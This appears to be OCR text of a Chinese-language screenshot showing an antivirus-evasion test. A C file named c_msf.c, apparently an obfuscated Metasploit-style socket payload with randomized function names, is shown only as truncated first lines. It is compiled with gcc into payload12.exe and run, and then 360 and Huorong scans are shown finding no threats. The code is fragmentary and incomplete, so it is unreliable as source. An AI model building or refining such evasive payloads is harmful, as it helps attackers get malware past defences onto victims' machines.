 c_msf.c
杂项文件
(全局
1 #define _WIN32_WINNT 0x0500
2 #include <winsock2.h>
3 #include <windows.h>
4 #include <signal.h>
5 #include <stdio.h>
6 #include <math.h>
7 #include <stdlib.h>
8 #include <stdarg.h>
9 #include <string.h>
10 #include <time.h>
11 char* BUqusfPIFpU(const char *t) { in
12 char* jODYWeuTAvPR(char* s){ char *re
13 void xhixerL() {WORD CzrcVhDDVKirvOk
14 char* dIKXeDuwuj(){ char lVxmbTGgC[41
15 void mFDIfbnynuhz(SOCKET JHQCNgHpsYQY
16 char* ZygPwKuDcgEvzEs(){ char *qWTopU
17 int zrUHAnouNCc(SOCKET VddbLnzIsfddb,
18 char* ivlYQEoXzmY() { char OnHCidZi[4
19 SOCKET YygAWsRfgkCAmll() { struct hos
20 int main(int argc, char * argv[]) {Sh
21
121 %
输出
显示输出来源(S)
local_test
搜索 local_test
组织 打开 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 修改日期 类型 大小
c_msf.c 2019/12/19 23:20 C Source 4 KB
payload12.exe 2019/12/19 23:27 应用程序 54 KB
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案'Solution1' (0 个项目)
C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\local_test>gcc -o payload12.exe c_msf.c -l ws2_32
C:\Users\xysoul\Desktop\local_test>payload12.exe
360安全卫士12
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功
体检已取消，未发
建议您重新进行完整体检，确保
查看详情
已连接
360杀毒
右键扫描
本次扫描未发现任何安全威胁！
共扫描对象： 0
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
18%
0.3K/s
扫描对象 : 2个
总用时 : 00:00:01
发现风险 : 0个
处理风险 : 0个